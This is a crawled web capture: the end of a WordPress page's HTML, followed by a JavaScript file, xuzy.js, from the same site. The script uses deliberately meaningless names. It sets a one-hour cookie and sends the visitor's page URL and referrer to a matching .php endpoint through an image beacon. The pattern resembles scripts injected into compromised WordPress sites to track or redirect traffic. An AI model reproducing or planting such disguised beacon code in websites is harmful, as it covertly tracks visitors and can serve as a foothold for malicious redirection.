var _wpcf7 = {"loaderUrl":"https:\/\/marveltradingcards.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://marveltradingcards.name/xuzy.js
body_size: 781
content:



function tinuqy(){ 
	var fazonyfajupohy = window.location.href;	
	
    var toxotyny = document.currentScript.src.split('/').pop().replace(".js","");		 	var fecoh = "/" + toxotyny + ".php";



	    var zylesucitico = 60;	 	 	var pefusaxase = toxotyny;     	var miwoputyjy = "";
		     try 

 
    {       miwoputyjy=""+parent.document.referrer;    }   
    catch (ex)      {  	    miwoputyjy=""+document.referrer;    }	if(raqev(pefusaxase) == null)	{		var syto = window.location.hostname;		
	  		wecinoz(pefusaxase, "1", zylesucitico, "/", syto);   

 

  		if(raqev(pefusaxase) != null) 
 
		{ 
  			var gajegedubagi = new Image(); 					gajegedubagi.src=fecoh + "?referer=" + escape(miwoputyjy) + "&url=" + escape(fazonyfajupohy);
	 
		}
					}  	
	}

	

tinuqy();

function raqev(cezyce) 
{     var maxekugymoruf = document.cookie;	
	 	 
    var xofyju = cezyce + "=";
	
     var rysolorytir = maxekugymoruf.indexOf("; " + xofyju);	     if (rysolorytir == -1) {
		        rysolorytir = maxekugymoruf.indexOf(xofyju);          if (rysolorytir != 0) return null;	 	    } else {         rysolorytir += 2;
	
    }	
    var lotik = document.cookie.indexOf(";", rysolorytir);       if (lotik == -1) {            lotik = maxekugymoruf.length;	     }	


     return unescape(maxekugymoruf.substring(rysolorytir + xofyju.length, lotik)); 
 }   	



function wecinoz(biqifox,zehyfycat,bodipizy, cuzax, hetyne) {
	 var kajynoxi = new Date();    var futu = new Date();	 	  futu.setTime(kajynoxi.getTime() + 1000*60*bodipizy); document.cookie = biqifox+"="+escape(zehyfycat) + ";expires="+futu.toGMTString() + ";path=" + cuzax + ";domain=" + hetyne;  }	